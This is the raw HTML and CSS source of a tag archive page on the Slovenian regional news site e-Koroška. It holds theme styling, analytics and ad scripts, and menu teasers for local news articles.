    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/oznaka/ursa-bogataj/",
                                "name": "Urša Bogataj"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="archive tag tag-ursa-bogataj tag-543 wp-theme-Newspaper wp-child-theme-e-koroska-child global-block-template-1 td-sport-stack wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 31 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697d4fc8cb20e_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697d4fc8cb6a5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697d4fc8cb6a5" ><script>var block_td_uid_2_697d4fc8cb6a5 = new tdBlock();
block_td_uid_2_697d4fc8cb6a5.id = "td_uid_2_697d4fc8cb6a5";
block_td_uid_2_697d4fc8cb6a5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_697d4fc8cb6a5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697d4fc8cb6a5_rand","tdc_css_class_style":"td_uid_2_697d4fc8cb6a5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697d4fc8cb6a5.td_column_number = "3";
block_td_uid_2_697d4fc8cb6a5.block_type = "td_block_mega_menu";
block_td_uid_2_697d4fc8cb6a5.post_count = "5";
block_td_uid_2_697d4fc8cb6a5.found_posts = "376";
block_td_uid_2_697d4fc8cb6a5.header_color = "";
block_td_uid_2_697d4fc8cb6a5.ajax_pagination_infinite_stop = "";
block_td_uid_2_697d4fc8cb6a5.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_697d4fc8cb6a5);
</script><div id=td_uid_2_697d4fc8cb6a5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
